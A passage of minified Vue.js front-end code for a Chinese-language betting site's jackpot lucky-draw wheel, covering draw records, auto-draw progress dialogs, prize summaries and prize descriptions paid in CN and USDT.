0!==t&&t.length?n("div",[n("div",{ref:"scrollContent",staticClass:"content"},[n("div",{staticClass:"list-header"},e._l(e.tableHeader,(function(t,i){return n("span",{key:i},[e._v(" "+e._s(t)+" ")])})),0),"jackpot"===e.type?e._l(e.list,(function(t,s){var a;return n("div",{key:s,staticClass:"list-item"},[n("span",[e._v(e._s(null===(a=t.createDate)||void 0===a?void 0:a.substring(5)))]),1===t.prizeLevel||2===t.prizeLevel?n("span",{staticClass:"line-height-1"},[e._v(" "+e._s(1===t.prizeLevel?"超级幸运奖池":"幸运奖池")+" ")]):13===t.prizeType||14===t.prizeType||12===t.prizeType?n("span",{staticClass:"line-height-1",class:{"game-uri":13===t.prizeType||14===t.prizeType},on:{click:function(i){return e.handelGoToGame(t)}}},[e._v(" "+e._s(t.prizeName)+" ")]):n("span",[e._v(e._s(t.prizeName))]),n("span",[e._v(e._s(e.prizeNameString(t)))]),1===t.prizeLevel||2===t.prizeLevel?n("span",{staticClass:"status"},[n("ImageCdn",{attrs:{src:i("7ab1")(`./verify${t.flag||"0"}.svg`)}})],1):e._e()])})):e._l(e.list,(function(t,i){return n("div",{key:i,staticClass:"list-item"},[n("span",[e._v(e._s(t.createDate))]),n("span",[e._v(e._s(e.amountByCNY(t.prizeAmount))+" CN")])])}))],2),"jackpot"!==e.type?n("div",{staticClass:"total"},[e._v(" 已领取："+e._s(e._f("numberComma2")(e.totalRecived))+" CN-USDT ")]):e._e()]):n("NoData",{attrs:{text:"jackpot"===e.type?"暂无中奖记录，快来试试手气":"暂无领取记录，奖励等您领取"}})],1)])},We=[],Ye=function(){var t=this,e=t._self._c;return e("div",{staticClass:"no-data"},[e("ImageCdn",{attrs:{src:i("6fff"),alt:"暂无任务"}}),t.text?e("p",[t._v(" "+t._s(t.text)+" ")]):t.isLogin?t.noAccord?e("p",[t._v(" 您暂不符合参与资格，如有疑问请 "),e("span",{staticClass:"cs",on:{click:function(e){return t.$openService()}}},[t._v(" 联系客服 ")])]):e("p",[t._v("无数据")]):e("p",[t._v("登录后可查看完整内容")])],1)},Qe=[],Je={name:"NoData",components:{ImageCdn:N["a"]},props:{noAccord:{type:Boolean,default:!1},text:{type:String,default:""}},computed:{...Object(C["e"])(["isLogin"])}},Ze=Je,qe=(i("b4a7"),Object(E["a"])(Ze,Ye,Qe,!1,null,"7ceb35f6",null)),Ke=qe.exports,Xe={name:"Record",components:{NoData:Ke,ImageCdn:N["a"]},data(){return{isShow:!1,type:"",list:[],gameProvider:"",gameId:""}},computed:{...Object(C["e"])(["loginName","loginUiCurrency"]),...Object(C["c"])(["activityCodeByJP"]),tableHeader(){return"jackpot"===this.type?["时间","奖品","总计"]:["时间","奖品"]},totalRecived(){return this.list.reduce((t,e)=>{const i=ie()(e.prizeAmount).times(7);return 1===Number(e.prizeType)?t+Number(i):t},0)}},methods:{...Object(C["b"])(["switchCurrency"]),onShow(t){this.isShow=!0,this.type=t,this.list=[],"jackpot"===this.type?this.getRecordByJackpot():this.getRecordByTask()},onClose(){this.isShow=!1},amountByCNY(t){return t?ie()(t).times(7):ie()(0)},async getRecordByTask(){var t;const{head:e,body:i}=await this.$api.RECEIVE_MISSION_RECORD({pageNo:1,pageSize:100,startDate:B()().subtract(6,"days").format("YYYY-MM-DD")+" 00:00:00",endDate:B()().format("YYYY-MM-DD")+" 23:59:59"});"0000"===e.errCode&&(this.list=null===(t=i.resultMap)||void 0===t?void 0:t.prizeList)},async getRecordByJackpot(){const{head:t,body:e}=await this.$api.getTaskRecord({activityCode:this.activityCodeByJP.jpAct,loginName:this.loginName,updatePrizeLevels:[1,2],pageNo:1,pageSize:100,sort:"-1"});"0000"===t.errCode&&(this.list=e.data)},async handelGoToGame(t){const{remark:e}=t,i=e.match(/厅:\s*([^\s;]+)/),n=e.match(/游戏代码:([^\s;]+)/),s=Object.assign({},{gameProvider:i[1].replace(/\s/g,"").replace(/PPG/g,"PP"),gameId:n[1].replace(/\s/g,"")});if(this.onClose(),"USDT"!==this.loginUiCurrency)return await this.switchCurrency({currency:"USDT"}),void this.$playGame(s);this.$playGame(s)},prizeNameString(t){const{prizeLevel:e,prizeAmount:i}=t;if([1,2,5,6,7,8,9,17,18,19,20,21,22,23].includes(e)){const t=ie()(i).times(7);return Object(q["z"])(t)+" CN"}return[10,11,12,13,33,34,35].includes(e)?i+" 次":[14,15,16,24,25,26,27,28,29,30,31,32,99].includes(e)?i+" 瓣":4===e?i+" 台":""+i}}},$e=Xe,ti=(i("d78c"),Object(E["a"])($e,ze,We,!1,null,"146bbabe",null)),ei=ti.exports,ii=function(){var t=this,e=t._self._c;return e("div",{staticClass:"turntable-wrap"},[e("div",{staticClass:"top-jackpot"},[e("div",{staticClass:"jp-prize head",class:{active:"head"===t.jackpotActive}},[e("div",{directives:[{name:"bg",rawName:"v-bg",value:{"--bg_jp-prize-bg":i("5486")},expression:"{ '--bg_jp-prize-bg': require('../images/amountBorder.webp') }"}],staticClass:"jp-prize-bg",class:{explode:t.explodeHead}},[e("div",{staticClass:"jp-prize-title"},[e("ImageCdn",{class:{swing:t.explodeHead},attrs:{src:i("aa6d")}}),e("span",[t._v("超级幸运奖池")])],1),0!==t.activityCodeByJP.drawFlag?e("JPCounter",{attrs:{value:t.activityAmountByJP.jackpotAmount,decimal:2,thousands:!0,suffix:" CN"}}):t._e()],1)]),e("div",{directives:[{name:"bg",rawName:"v-bg",value:{"--bg_jp-prize-bg":i("5486")},expression:"{ '--bg_jp-prize-bg': require('../images/amountBorder.webp') }"}],staticClass:"jp-prize big",class:{active:"big"===t.jackpotActive}},[e("div",{staticClass:"jp-prize-bg",class:{explode:t.explodeBig}},[e("div",{staticClass:"jp-prize-title"},[e("ImageCdn",{class:{swing:t.explodeBig},attrs:{src:i("c6db")}}),e("span",[t._v("幸运奖池")])],1),0!==t.activityCodeByJP.drawFlag?e("JPCounter",{attrs:{value:t.activityAmountByJP.bigBonusAmount,decimal:2,thousands:!0,suffix:" CN"}}):t._e()],1)])]),e("div",{staticClass:"middle"},[e("div",{staticClass:"grid"},t._l(t.prizeImgList,(function(i,n){return e("div",{key:n,staticClass:"grid-item",class:{"show-fireworks":t.showFireworks&&n===t.activeIndex&&("head"===t.jackpotActive||"big"===t.jackpotActive)},on:{click:function(e){return t.onPrizeClick(i)}}},[e("ImageCdn",{attrs:{src:i.url},on:{error:function(e){return t.onPrizeImgError(e,n)}}})],1)})),0)]),e("div",{staticClass:"tips-box"},[0===t.activityCodeByJP.drawFlag?[t._m(0)]:t.isLogin?0===t.userInfo.starLevel?[t._m(1)]:t.noAccord?[e("div",{staticClass:"tips"},[e("p",[t._v(" 您暂不符合参与资格，如有疑问请 "),e("span",{staticClass:"cs",on:{click:function(e){return t.$openService()}}},[t._v(" 联系客服 ")])])])]:[e("div",{staticClass:"tips"},[e("p",{staticClass:"left-times"},[t._v("剩余抽奖次数："+t._s(t.activityUserInfoByJP.canUseQualifiedCount))]),e("p",{staticClass:"note"},[t._v("(电游洗码投注≥ 200 CN, 即可获得1次抽奖机会)")])])]:[e("div",{staticClass:"tips",on:{click:function(e){return e.stopPropagation(),t.openDialog("login")}}},[e("p",{staticClass:"to-login"},[t._v("立即登录")])])]],2),e("div",{staticClass:"buttons"},[e("button",{staticClass:"draw-btn single",class:{touch:t.singleBtnTouch},attrs:{disabled:t.notAllow||t.drawTimes<1||t.noAccord||t.isAutoDrawing||0===t.activityCodeByJP.drawFlag},on:{click:function(e){return t.startDraw()}}}),e("button",{staticClass:"draw-btn multi",class:{touch:t.multiBtnTouch},attrs:{disabled:t.notAllow||t.drawTimes<1||t.noAccord||0===t.activityCodeByJP.drawFlag},on:{click:function(e){return t.startDraw("multi")}}})]),e("div",{staticClass:"rules-record"},[e("div",{staticClass:"btn-item"},[e("ImageCdn",{attrs:{src:i("653b")}}),e("span",{on:{click:t.showRules}},[t._v("获取规则")])],1),t.isLogin?e("div",{staticClass:"btn-item"},[e("ImageCdn",{attrs:{src:i("72b5")}}),e("span",{on:{click:t.showRecord}},[t._v("抽奖记录")])],1):t._e()]),e("div",{staticClass:"light light-left"}),e("div",{staticClass:"light light-right"}),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showCoins,expression:"showCoins"}],staticClass:"coins-wrap"},[e("ImageCdn",{directives:[{name:"show",rawName:"v-show",value:t.coinsAnimate,expression:"coinsAnimate"}],attrs:{src:i("eab3")}}),e("ImageCdn",{directives:[{name:"show",rawName:"v-show",value:t.coinsAnimate,expression:"coinsAnimate"}],staticClass:"fireworks",attrs:{src:i("d1bc")}}),e("div",{staticClass:"amount-bg",class:{head:"head"===t.jackpotActive,big:"big"===t.jackpotActive},attrs:{id:"share"}},[e("CountTo",{attrs:{startVal:0,endVal:t.jackpotAmountByDraw,suffix:" CN",decimals:2}})],1),e("div",{staticClass:"amount-note"},[t._v(" 幸运爆棚！恭喜您抽中"+t._s(t.superJP?"超级幸运奖池":"幸运奖池")+" "),e("br"),t._v(" 奖励金额需进行审核，审核通过后会添加到您的USDT钱 "),e("br"),t._v(" 包，您可以通过抽奖记录查看审核状态，祝您游戏愉快！ ")]),e("div",{staticClass:"amount-buttons"},[e("div",{staticClass:"button-confirm",on:{click:t.onCloseJP}},[t._v(" 我知道了 ")])])],1),t.isDrawing?e("div",{staticClass:"drawing-mask"}):t._e(),e("JPTipDialog",{ref:"JPTipDialogRef",on:{autoDraw:t.autoDraw,cancel:t.cancelAutoDraw}}),e("JPAutoDraw",{ref:"JPAutoDrawRef",attrs:{requestId:t.requestId,showNotice:t.drawTimes>=1e3},on:{autoDrawStop:t.autoDrawStop,showAutoRecord:t.showAutoRecord,updateDrawSummaries:t.updateDrawSummaries}}),e("JPDoneDialog",{ref:"JPDoneDialogRef",attrs:{drawTimes:t.drawResponse.length},on:{showAutoRecord:t.showAutoRecord}}),e("JPAutoDrawPrizeDialog",{ref:"JPAutoDrawPrizeDialogRef",attrs:{prizeList:t.drawSummaries}}),e("JPPrizeDetails",{ref:"JPPrizeDetailsRef"})],1)},ni=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"tips"},[e("p",{staticClass:"bold"},[t._v("活动暂停，重磅升级中")]),e("p",{staticClass:"lighter"},[t._v("预计1月下旬全新回归，敬请期待！")])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"tips"},[e("p",[t._v("新会员卡及以上等级可参与抽奖")])])}],si=i("ec1b"),ai=i.n(si),oi=i("40c5"),ri=i("c0e9"),ci=i.n(ri),li=i("d41e"),di=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},[e("img",{attrs:{src:i("0148"),alt:"规则图标"}})])]),e("div",{staticClass:"content"},[e("p",[t._v("自动抽奖将消耗 ："+t._s(t._f("numberComma0")(t.drawTimes)))]),e("p",[t._v("预计耗时："+t._s(t.timeStr))])]),e("div",{staticClass:"buttons"},[e("div",{staticClass:"button-confirm",on:{click:t.autoDraw}},[t._v(" 开始自动抽奖 ")]),e("div",{staticClass:"button-cancel",on:{click:t.onClose}},[t._v(" 我再想想 ")])])])])},ui=[],hi={name:"JPTipDialog",data(){return{isShow:!1,drawTimes:0}},computed:{timeStr(){const t=new ie.a(this.drawTimes).div(80).toNumber(),e=Math.floor(t/60),i=Math.round(t%60);return`${e}分钟${i}秒`}},methods:{onShow(t){this.drawTimes=t,this.isShow=!0},onClose(){this.isShow=!1,this.$emit("cancel")},autoDraw(){this.onClose(),this.$emit("autoDraw")}}},pi=hi,fi=(i("4011"),Object(E["a"])(pi,di,ui,!1,null,"e90f4996",null)),gi=fi.exports,mi=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},[e("ImageCdn",{attrs:{src:i("0148"),alt:"规则图标"}})],1),e("ImageCdn",{staticClass:"close-icon",attrs:{src:i("36c9")},on:{click:function(e){t.isShow=!1}}})],1),e("div",{staticClass:"content"},[e("div",{staticClass:"progress-container"},[e("el-progress",{attrs:{type:"circle",percentage:t.progress,width:154,color:"#FCC762","stroke-width":16,"show-text":!1,"define-back-color":"#69593C"}}),e("div",{staticClass:"progress-text"},[e("h4",[t._v("自动抽奖中...")]),e("p",[t._v(t._s(t._f("numberComma0")(t.progress))+"%")]),e("div",{staticClass:"loading-dots"},[e("i"),e("i"),e("i"),e("i")])])],1),e("div",{staticClass:"status-text"},[e("p",[t._v(" 剩余抽奖次数： "),e("span",[t._v(t._s(t._f("numberComma0")(t.leftDrawCount)))])]),e("van-count-down",{staticClass:"countdown",attrs:{time:t.countDownTime},scopedSlots:t._u([{key:"default",fn:function(i){return[e("div",{staticClass:"countdown_box"},[e("b",[t._v("剩余时间：")]),e("span",[t._v(t._s(String(i.minutes).padStart(2,"0")))]),e("b",[t._v("分")]),e("span",[t._v(t._s(String(i.seconds).padStart(2,"0")))]),e("b",[t._v("秒")])])]}}])})],1)]),e("div",{staticClass:"buttons"},[e("div",{staticClass:"button-confirm",on:{click:t.toEGame}},[t._v(" 前往游戏 ")]),e("div",{staticClass:"button-cancel",on:{click:t.handleCancel}},[t._v(" 终止抽奖 ")])]),e("div",{staticClass:"footer",on:{click:t.showAutoRecordHandle}},[e("p",[t._v("查看中奖记录")])])]),t.showNotice?e("JPNotice",{attrs:{drawSummaries:t.drawSummaries}}):t._e()],1)},vi=[],Ci=function(){var t=this,e=t._self._c;return e("div",{ref:"noticeContainer",staticClass:"notice-container"})},wi=[],yi=function(){var t=this,e=t._self._c;return e("div",{staticClass:"notice-list"},t._l(t.data,(function(i,n){return e("div",{key:t.itemKey(i,n),staticClass:"notice-item",class:t.getClass(i),style:{bottom:i.bottom+"px",animationDuration:"5s"}},[t._v(" "+t._s(t.showText(i))+" ")])})),0)},bi=[],Ai={name:"JPNoticeGroup",props:{data:{type:Array,default:()=>[]}},methods:{getClass(t){const{prizeLevel:e}=t;return[1,2].includes(e)?"red":[4,5,6,7,8,9,17,18,19,20,21,22,23].includes(e)?"pink":""},itemKey(t,e){return`${t.prizeCode}-${Date.now()}-${e}`},showText(t){const{prizeLevel:e,prizeName:i,prizeAmount:n,amount:s,prizeCount:a}=t;return 1===e?`您抽中了【超级幸运奖池${Object(q["z"])(n,0)}】`:[10,11,12,13,33,34,35].includes(e)?`您抽中了【${i} *${s}】数量共：${a}`:`您抽中了【${i}】数量共：${a}`}}},Li=Ai,xi=(i("3ef5"),Object(E["a"])(Li,yi,bi,!1,null,"5aad687e",null)),Pi=xi.exports,Ei={name:"JPNotice",props:{drawSummaries:{type:Array,default:()=>[]}},data(){return{listId:0,activeLists:[],throttledSummaries:[],throttleTimer:null}},watch:{drawSummaries:{handler(t){t&&t.length&&(this.throttleTimer||(this.throttledSummaries=t,this.spawnNoticeGroup(this.throttledSummaries),this.throttleTimer=setTimeout(()=>{this.throttleTimer=null},8e3)))},deep:!0,immediate:!0}},methods:{spawnNoticeGroup(t){var e;const i=g["default"].extend(Pi),n=new i({propsData:{data:t}});n.$mount(),null===(e=this.$refs.noticeContainer)||void 0===e||e.appendChild(n.$el),setTimeout(()=>{n.$destroy()},8e3)}}},Si=Ei,Ii=(i("0826"),Object(E["a"])(Si,Ci,wi,!1,null,"ddfdf6a8",null)),Ti=Ii.exports,Di={name:"JPAutoDraw",components:{JPNotice:Ti,ImageCdn:N["a"]},props:{requestId:{type:String,default:""},showNotice:{type:Boolean,default:!1}},data(){return{isShow:!1,drawStatus:0,drawCount:0,usedDrawCount:0,costTime:1e3,progress:0,progressTimer:null,poolingTimer:null,isPolling:!0,drawSummaries:[]}},computed:{...Object(C["c"])(["loginName","activityCodeByJP"]),leftDrawCount(){const t=new ie.a(this.drawCount||0);return t.minus(this.usedDrawCount).toNumber()},countDownTime(){const t=this.leftDrawCount,e=new ie.a(t).div(80).toNumber();return 1e3*e}},watch:{drawSummaries:{handler(t){t&&this.updateDrawSummaries()},deep:!0,immediate:!0}},methods:{updateDrawSummaries(){this.$emit("updateDrawSummaries",this.drawSummaries)},toEGame(){window.open("/egame","_blank")},onShow(t){this.isShow=!0,this.isPolling=!0,t&&(this.drawStatus=t.drawStatus,this.drawCount=t.drawCount,this.usedDrawCount=t.usedDrawCount,this.costTime=t.costTime,this.updateProgress()),this.poolingTimer||this.getProgress()},updateProgress(t=!1){3!==this.drawStatus&&2!==this.drawStatus||(this.progress=100);const e=this.drawCount?Math.min(100,Math.round(this.usedDrawCount/this.drawCount*100)):0,i=e<=10&&t<=10?10:e;clearInterval(this.progressTimer),this.progressTimer=setInterval(()=>{this.progress<i?(this.progress=Number((this.progress+.5).toFixed(1)),this.progress>i&&(this.progress=i)):clearInterval(this.progressTimer)},200)},onClose(){this.isShow=!1,clearInterval(this.progressTimer)},showLoading(t){this.$dialog.show({title:"奖励结算中",content:'<div class="loading-dots">\n                <i></i>\n                <i></i>\n                <i></i>\n                <i></i>\n              </div>',className:"JP-loading"});const e=setTimeout(()=>{this.$dialog.hide(),t&&t(),clearTimeout(e)},5e3)},async getProgress(){if(this.isPolling)try{const{head:t,body:e}=await this.$api.jackpotAutoDrawProgress({activityCode:this.activityCodeByJP.jp,loginName:this.loginName,peGenClubCoin:1,status:[-1,0,1,2,3]});if(!this.isPolling)return;if("0000"!==t.errCode)return void this.$message.error(t.errMsg);const i=e[0],{status:n,drawCount:s,usedDrawCount:a,costTime:o,drawSummaries:r}=i;if(this.drawStatus=n,this.drawCount=s,this.usedDrawCount=a,this.drawSummaries=r,this.costTime=o,this.updateProgress(!0),i){if(3!==this.drawStatus&&2!==this.drawStatus)return void(this.poolingTimer=setTimeout(this.getProgress,1e3));if(-1===this.drawStatus||3===this.drawStatus||2===this.drawStatus)return"801088"===i.errorCode&&this.$message.success("超级幸运奖池已爆出，您的抽奖次数已清空"),void this.showLoading(()=>{this.isPolling=!1,clearTimeout(this.poolingTimer),this.poolingTimer=null,this.$emit("autoDrawStop",{type:"done",usedDrawCount:a,costTime:o,drawCount:s,drawSummaries:r}),this.$dialog.hide(),this.initState(),this.onClose()})}}catch(t){this.isPolling=!1,clearTimeout(this.poolingTimer),this.poolingTimer=null,this.autoDrawCancel()}},handleCancel(){this.$dialog.show({title:"终止自动抽奖",content:"<p>您是否确认停止当前自动抽奖，<br />终止抽奖后当前剩余次数将返还</p>",cancelText:"停止抽奖",confirmText:"继续抽奖",className:"JP-tip-dialog",confirmCallBack:()=>{this.$dialog.hide()},cancelCallBack:()=>{this.$dialog.hide(),this.autoDrawCancel()}})},async autoDrawCancel(){this.isPolling=!1;const{head:t,body:e}=await this.$api.jackpotAutoDrawStop({activityCode:this.activityCodeByJP.jp,loginName:this.loginName,peGenClubCoin:1,requestId:this.requestId});if("0000"!==t.errCode)return clearTimeout(this.poolingTimer),this.poolingTimer=null,void this.onClose();clearTimeout(this.poolingTimer),this.poolingTimer=null,this.showLoading(async()=>{const t=await this.$api.jackpotAutoDrawProgress({activityCode:this.activityCodeByJP.jp,loginName:this.loginName,peGenClubCoin:1,status:[-1,0,1,2,3]});this.onClose(),this.$dialog.hide();const e=t.body[0],{status:i,drawCount:n,usedDrawCount:s,costTime:a,drawSummaries:o}=e;this.drawStatus=i,this.drawCount=n,this.usedDrawCount=s,this.drawSummaries=o,this.costTime=a,this.$emit("autoDrawStop",{type:"cancel",usedDrawCount:s,costTime:a,drawCount:n,drawSummaries:o}),this.initState()})},initState(){this.isShow=!1,this.drawStatus=0,this.drawCount=0,this.usedDrawCount=0,this.costTime=0,this.progress=0,clearInterval(this.progressTimer),this.progressTimer=null,clearTimeout(this.poolingTimer),this.poolingTimer=null,this.isPolling=!0},showAutoRecordHandle(){this.$emit("showAutoRecord")}}},ki=Di,Bi=(i("ef79"),i("12bf"),Object(E["a"])(ki,mi,vi,!1,null,"3c5c2fda",null)),Ni=Bi.exports,Mi=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},[e("ImageCdn",{attrs:{src:i("0148"),alt:"规则图标"}})],1)]),e("div",{staticClass:"content"},[e("h4",[t._v(t._s("cancel"===t.type?"已终止抽奖":"自动抽奖完成！"))]),"cancel"===t.type?e("p",[t._v(" 剩余 "),e("span",[t._v(t._s(t._f("numberComma0")(t.leftDrawCount)))]),t._v(" 抽奖次数已返还 ")]):t._e(),e("p",[t._v(" 本次抽奖成功消耗次数： "),e("span",[t._v(t._s(t._f("numberComma0")(t.usedDrawCount)))])]),e("p",{staticClass:"time"},[t._v("抽奖时间："+t._s(t.timeStr))]),e("p",[t._v(" 抽中： "),e("span",{staticClass:"ori"},[t._v(t._s(t._f("numberComma0")(t.usedDrawCount)))]),t._v(" 个奖品 ")])]),e("div",{staticClass:"buttons"},[e("div",{staticClass:"button-confirm",on:{click:t.autoDraw}},[t._v(" 我知道了 ")])]),e("div",{staticClass:"footer",on:{click:t.showAutoRecord}},[e("p",[t._v("查看中奖记录")])])])])},Oi=[],Fi={name:"JPDoneDialog",components:{ImageCdn:N["a"]},data(){return{isShow:!1,type:"cancel",usedDrawCount:0,drawCount:0,costTime:0,drawSummaries:[]}},computed:{timeStr(){const t=new ie.a(this.costTime).div(1e3).toNumber(),e=Math.floor(t/60),i=Math.round(t%60);return`${e}分钟${i}秒`},leftDrawCount(){const t=new ie.a(this.drawCount||0);return t.minus(this.usedDrawCount).toNumber()}},methods:{onShow(t){t.type&&(this.type=t.type),t.usedDrawCount&&(this.usedDrawCount=t.usedDrawCount),t.costTime&&(this.costTime=t.costTime),t.drawCount&&(this.drawCount=t.drawCount),t.drawSummaries&&(this.drawSummaries=t.drawSummaries),this.isShow=!0},onClose(){this.isShow=!1,this.$emit("cancel")},autoDraw(){this.onClose(),this.$emit("autoDraw")},showAutoRecord(){this.onClose(),this.$emit("showAutoRecord",this.drawSummaries)}}},Ri=Fi,ji=(i("4de4"),Object(E["a"])(Ri,Mi,Oi,!1,null,"03753930",null)),_i=ji.exports,Hi=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},[e("ImageCdn",{attrs:{src:i("5469"),alt:"规则图标"}})],1),e("ImageCdn",{staticClass:"close-icon",attrs:{src:i("36c9")},on:{click:t.onClose}})],1),e("div",{staticClass:"content"},[e("div",{staticClass:"prize-table"},[e("span",[t._v("奖励名称")]),e("span",[t._v("数量")])]),e("div",{staticClass:"prize-list"},t._l(t.processedPrizeList,(function(i,n){return e("div",{key:n,staticClass:"list-item"},[e("span",{class:{"game-uri":13===i[2]||14===i[2]},on:{click:function(e){return t.handelGoToGame(i[2])}}},[t._v(" "+t._s(null===i||void 0===i?void 0:i[0])+" ")]),e("span",[t._v(t._s(null===i||void 0===i?void 0:i[1]))])])})),0)]),e("div",{staticClass:"tips"},[e("p",[t._v("1.现金奖励将会添加到USDT钱包，祝您游戏愉快！")]),e("p",[t._v("2.实物奖励请 联系客服 填写收货地址")]),e("p",[t._v("3.免费旋转请使用USDT钱包的人民币筹码进入游戏")]),e("p",[t._v(" 4.幸运花瓣将发放至 "),e("span",{on:{click:t.openClub}},[t._v("老哥俱乐部")]),t._v(" 幸运花瓣活动专题中 ")])]),e("div",{staticClass:"buttons"},[e("div",{staticClass:"button-confirm",on:{click:t.onClose}},[t._v(" 我知道了 ")])])])])},Gi=[],Ui={name:"JPAutoDrawPrizeDialog",components:{ImageCdn:N["a"]},props:{prizeList:{type:Array,default:()=>[]}},data(){return{isShow:!1,gameProvider:"",gameId:""}},computed:{...Object(C["e"])(["initData","loginUiCurrency"]),processedPrizeList(){const t=new Map;return this.prizeList.forEach(e=>{const{prizeLevel:i,prizeName:n,amount:s,prizeCount:a,prizeType:o}=e,r=()=>[10,11,12,13,33,34,35].includes(i)?`${n} x${s}`:1===i&&"jackpot"===this.type?"超级幸运奖池":2===i&&"jackpot"===this.type?"幸运奖池":n;if(a)return void t.set(r(),[a,o]);const c=t.get(r());c?t.set(r(),[c[0]+1,o]):t.set(r(),[1,o])}),[...t].map(([t,[e,i]])=>[t,e,i])}},methods:{...Object(C["b"])(["switchCurrency"]),onShow(){this.getGameUri(),this.isShow=!0},onClose(){this.isShow=!1},openClub(){this.onClose();let t=this.initData.club_h5_domain.toLowerCase().startsWith("http")?this.initData.club_h5_domain.split(",")[0]:"https://"+this.initData.club_h5_domain.split(",")[0],e=Object(q["i"])(),i=window.location.protocol;"localhost"===e||"m.h86.com"===e||"h86h5two.com"===e||Object(q["o"])()||"marketh5.h86.com"===e||(t=i+"//mclub."+e),this.goToPath(t+"/my/petal?needToken=true","_blank",!0)},async getGameUri(){var t,e,i,n,s,a,o,r;const c=await this.$api.getJackpotGameUri();"0000"===c.head.errCode&&(this.gameProvider=null===(t=c.body)||void 0===t||null===(e=t.data)||void 0===e||null===(i=e[0])||void 0===i||null===(n=i.extra)||void 0===n?void 0:n.gameProvider,this.gameId=null===(s=c.body)||void 0===s||null===(a=s.data)||void 0===a||null===(o=a[0])||void 0===o||null===(r=o.extra)||void 0===r?void 0:r.gameId)},async handelGoToGame(t){if(12===t)return;const e=Object.assign({},{gameProvider:this.gameProvider,gameId:this.gameId});if(this.onClose(),"USDT"!==this.loginUiCurrency)return await this.switchCurrency({currency:"USDT"}),void this.$playGame(e);this.$playGame(e)}}},Vi=Ui,zi=(i("ac5a"),Object(E["a"])(Vi,Hi,Gi,!1,null,"42748dac",null)),Wi=zi.exports,Yi=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",class:{big:t.isClubPetal},attrs:{visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},[e("ImageCdn",{attrs:{src:i("f846")}})],1)]),e("div",{staticClass:"content"},[e("ImageCdn",{attrs:{src:t.prizeImg,alt:""}}),e("div",{staticClass:"text",domProps:{innerHTML:t._s(t.text)}})],1),e("div",{staticClass:"buttons"},[e("div",{staticClass:"button-confirm",on:{click:t.onClose}},[t._v(" 知道了 ")])])])])},Qi=[],Ji={name:"JPPrizeDetails",components:{ImageCdn:N["a"]},data(){return{isShow:!1,prizeLevel:0,prizeImg:""}},computed:{isClubPetal(){return[24,25,26,27,28,29,30,31,32,99].includes(this.prizeLevel)},text(){const t=this.prizeLevel;return 1===t?"<p>一等奖池奖励，单笔奖金超过百万 CN！<br/><span>抽奖多，中奖机会越高！</span></p>":2===t?"<p>二等奖池奖励，开奖频繁、中奖率高！</p>":4===t?"<p>iPhone 17 Pro Max（1TB）一部，<br/>颜色可任选 星宇橙、银色或深蓝色</p>":[5,6,7,8,9,17,18,19,20,21,22,23].includes(t)?"<p>随机获得2 - 88,888 CN的现金红包奖励</p>":[10,11,12,13,33,34,35].includes(t)?"<p>随机赠送1 - 188次PP平台【魔咒大师】免费旋转</p>":"<p>可随机获得9色花瓣（幸运红、粉、白、橙、绿、青、蓝、以及稀有紫、金），集齐10个同色合成花朵后可兑换丰厚大奖。<br/><span>详情见俱乐部【幸运花瓣】页面</span></p>"}},methods:{onShow(t){this.isShow=!0,this.prizeLevel=t.prizeLevel,this.prizeImg=t.url},onClose(){this.isShow=!1}}},Zi=Ji,qi=(i("cd93"),Object(E["a"])(Zi,Yi,Qi,!1,null,"65fe7e66",null)),Ki=qi.exports,Xi={name:"Turntable",components:{CountTo:ai.a,JPCounter:li["a"],JPTipDialog:gi,JPAutoDraw:Ni,JPDoneDialog:_i,JPAutoDrawPrizeDialog:Wi,JPPrizeDetails:Ki,ImageCdn:N["a"]},data(){return{headPrize:0,bigPrize:0,activeIndex:-1,isDrawing:!1,prizeCount:6,circleOrder:[0,1,2,5,4,3],timer:null,multiPrize:[],multiStep:0,wonIndexes:[],superJP:!1,bigJP:!1,jackpotActive:"",jackpotTimer:null,prizeInfo:[],drawResponse:[],showCoins:!1,coinsAnimate:!0,singleBtnTouch:!1,multiBtnTouch:!1,showFireworks:!1,isAutoDrawing:!1,drawSummaries:[],JPDoneOptions:null,requestId:""}},computed:{...Object(C["c"])(["isLogin","userInfo","loginName","activityCodeByJP","activityAmountByJP","activityUserInfoByJP","loginUiCurrency"]),notAllow(){return this.isDrawing||0===this.userInfo.starLevel||!this.isLogin},drawTimes(){const t=this.activityUserInfoByJP.canUseQualifiedCount;return this.isLogin?t:0},canAutoDraw(){return this.drawTimes>=300},jackpotAmountByDraw(){const t=this.drawResponse.find(t=>1===t.prizeLevel||2===t.prizeLevel);if(!t)return 0;const e=ie()(t.amount).times(7);return Number(e)},noAccord(){return 0===this.activityUserInfoByJP.drawFlag||0==this.userInfo.promotionFlag||"-1"===this.userInfo.priorityLevel},prizeImgList(){return(this.prizeInfo||[]).map((t,e)=>{if(!t)return"";const 